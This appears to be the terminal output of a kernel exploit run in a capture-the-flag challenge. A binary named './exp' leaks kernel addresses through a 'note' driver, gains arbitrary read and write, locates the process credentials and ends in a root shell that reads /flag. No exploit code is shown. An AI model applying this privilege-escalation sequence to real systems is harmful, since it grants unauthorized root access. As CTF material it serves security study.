 ~ $ ./exp
hello hijack you!
[+] overwrite note1 size and leak key
  0000 0xffff888006b80000 0xffff888006b80000   ................
  0010 0xffff888006b80000 0xffff888006b80000   ................
[*] key == 0xffff888006b80000
[*] page_offset_base == 0xffff888000000000
[+] apply note2 to ar & aw
[+] leak kernel_base
  0000 0x0000777f87b80030 0xffff888006b80901   0....w..........
  0010 0xffff888006b806b0 0xffff888006b80000   ................
[*] kernel_offset == (nil)
[+] it's time to find cred, please wait patiently
it's here try2findmehenry
[+] found real_cred & cred addr
[*] cred == 0xffff8880069c9780
[*] real_cred == 0xffff8880069c9780
/home/note # id
uid=0(root) gid=0 groups=1000
/home/note # cat /flag
Balsn{XXX}
/home/note #